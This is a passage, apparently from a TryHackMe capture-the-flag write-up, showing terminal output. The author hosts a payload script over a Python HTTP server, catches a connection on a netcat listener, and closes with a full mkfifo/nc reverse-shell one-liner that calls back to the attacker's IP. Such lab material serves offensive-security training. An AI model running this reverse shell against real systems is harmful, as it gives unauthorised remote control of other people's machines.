 m3dsec@local:~/theblobblog.thm$ sudo python3 -m http.server 80
[sudo] password for m3dsec:
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.229.164 - - [14/Sep/2020 20:51:13] "GET /x.sh HTTP/1.1" 200 -
m3dsec@local:~/theblobblog.thm$ nc -vnlp 9991
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::9991
Ncat: Listening on 0.0.0.0:9991
Ncat: Connection from 10.10.229.164.
Ncat: Connection from 10.10.229.164:38410.
/bin/sh: 0: can't access tty; job control turned off
$
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.9.123.226 9991 >/tmp/f